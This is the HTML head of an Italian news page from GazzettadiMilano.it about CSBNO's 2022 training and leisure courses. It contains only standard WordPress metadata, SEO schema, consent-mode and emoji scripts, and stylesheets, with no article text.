

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/
body_size: 42548
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Al via i corsi 2022 di CSBNO. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Al via i corsi 2022 di CSBNO."/>
<meta property="og:description" content="Al via i corsi 2022 per la formazione e il tempo libero proposti da CSBNO Culture Socialità Biblioteche Network Operativo, in vari Comuni e biblioteche del nor"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg"/>
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="856" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-01-03 19:07:49"/>
<meta property="og:article:modified_time" content="2022-01-03 19:07:49"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="corsi"/>
<meta property="og:article:tag" content="csbno"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="formazione"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Al via i corsi 2022 di CSBNO."/>
<meta name="twitter:description" content="Al via i corsi 2022 per la formazione e il tempo libero proposti da CSBNO Culture Socialità Biblioteche Network Operativo, in vari Comuni e biblioteche del nor"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2022-01-03T17:07:49+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?fit=2560%2C856&ssl=1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="856" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Al via i corsi 2022 di CSBNO.","datePublished":"2022-01-03T17:07:49+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/"},"wordCount":605,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?fit=2560%2C856&ssl=1","keywords":["attualità milano","corsi","csbno","cultura","formazione","milano attualità","news milano","notizie milano"],"articleSection":["Cultura"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/","url":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/","name":"Al via i corsi 2022 di CSBNO. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?fit=2560%2C856&ssl=1","datePublished":"2022-01-03T17:07:49+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?fit=2560%2C856&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?fit=2560%2C856&ssl=1","width":2560,"height":856},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Al via i corsi 2022 di CSBNO."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Al via i corsi 2022 di CSBNO. Feed dei commenti" href="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
